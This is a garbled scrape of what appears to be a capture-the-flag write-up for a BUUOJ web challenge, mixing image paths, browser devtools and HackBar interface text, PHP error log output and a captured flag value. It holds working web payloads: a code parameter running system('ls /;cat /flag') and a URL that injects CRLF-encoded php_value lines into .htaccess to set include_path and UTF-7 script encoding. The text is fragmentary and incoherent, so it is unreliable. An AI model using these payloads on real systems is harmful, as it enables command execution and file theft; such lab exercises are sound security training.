 96cd737e-6a5a-4964-b3b9-625f3801b40c.node4.buuoj.cn:8 /?code=system("ls /;cat /flag");
1 2 en 2 JS
2
[01-Nov-2023 08:46:16 UTC] PHP Warning: include_once(fl3g.php): failed to open stream: No such file or directory in /var/www/html/index.php on line 10 [01-Nov-2023 08:46:16 UTC] PHP Warning: include_once(): Failed
opening 'fl3g.php' for inclusion (include_path='/tmp/bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var flag{aa4dc6bc-b39b-4328-aac3-f6b557e42457} <?php
$files = scandir('./');
foreach($files as $file) {
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
1
Load URL
Split URL
http://96cd737e-6a5a-4964-b3b9-625f3801b40c.node4.buuoj.cn:81/?filename=.htaccess&content=php_value
include_path "/tmp"%0d%0aphp_value  zend.multibyte 1%0d%0aphp_value zend.script_encoding "UTF-7"
%0d%0a%23\